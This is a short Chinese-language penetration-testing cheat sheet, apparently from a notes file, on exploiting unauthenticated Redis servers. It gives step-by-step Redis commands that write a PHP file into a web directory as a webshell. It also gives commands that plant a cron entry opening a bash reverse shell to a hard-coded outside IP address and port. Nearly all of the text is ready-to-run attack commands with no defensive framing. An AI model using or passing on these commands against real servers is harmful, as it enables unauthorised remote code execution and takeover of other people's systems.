 26
27 #Redis-未授权访问-Webshell&任务&密匙&RCE等
28 1、写Webshell 需得到Web路径
29 利用条件：Web目录权限可读写
30 config set dir /tmp #设置WEB写入目录
31 config set dbfilename 1.php #设置写入文件名
32 set test "<?php phpinfo();?>" #设置写入文件代码
33 bgsave #保存执行
34 save #保存执行
35 注意：部分没目录权限读写权限
36
37 2、写定时任务反弹shell
38 利用条件：
39 允许异地登录
40 安全模式protected-mode处于关闭状态
41 config set dir /var/spool/cron
42 set yy "\n\n\n* * * * * bash -i >& /dev/tcp/47.94.236.117/5555 0>&1\n\n\n"
43 config set dbfilename x
44 save
45 注意：
46 centos会忽略乱码去执行格式正确的任务计划